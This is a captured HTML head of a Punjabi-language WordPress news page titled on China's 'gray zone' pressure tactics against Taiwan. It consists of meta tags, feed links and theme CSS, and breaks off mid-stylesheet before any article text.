

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%9A%E0%A9%80%E0%A8%A8-%E0%A8%A4%E0%A8%BE%E0%A8%88%E0%A8%B5%E0%A8%BE%E0%A8%A8-%E0%A8%A4%E0%A9%87-%E0%A8%A6%E0%A8%AC%E0%A8%BE%E0%A8%85-%E0%A8%AC%E0%A8%A3%E0%A8%BE%E0%A8%89%E0%A8%A3/
body_size: 15381
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਚੀਨ ਤਾਈਵਾਨ ’ਤੇ ਦਬਾਅ ਬਣਾਉਣ ਲਈ ‘ਗ੍ਰੇ ਜ਼ੋਨ’ ਰਣਨੀਤੀਆਂ ਦਾ ਕਰ ਰਿਹਾ ਇਸਤੇਮਾਲ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਚੀਨ ਤਾਈਵਾਨ ’ਤੇ ਦਬਾਅ ਬਣਾਉਣ ਲਈ ‘ਗ੍ਰੇ ਜ਼ੋਨ’ ਰਣਨੀਤੀਆਂ ਦਾ ਕਰ ਰਿਹਾ ਇਸਤੇਮਾਲ Comments Feed" href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a4%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%be%e0%a8%a8-%e0%a8%a4%e0%a9%87-%e0%a8%a6%e0%a8%ac%e0%a8%be%e0%a8%85-%e0%a8%ac%e0%a8%a3%e0%a8%be%e0%a8%89%e0%a8%a3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8-%25e0%25a8%25a4%25e0%25a8%25be%25e0%25a8%2588%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%25a6%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%2585-%25e0%25a8%25ac%25e0%25a8%25a3%25e0%25a8%25be%25e0%25a8%2589%25e0%25a8%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8-%25e0%25a8%25a4%25e0%25a8%25be%25e0%25a8%2588%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%25a6%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%2585-%25e0%25a8%25ac%25e0%25a8%25a3%25e0%25a8%25be%25e0%25a8%2589%25e0%25a8%25a3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
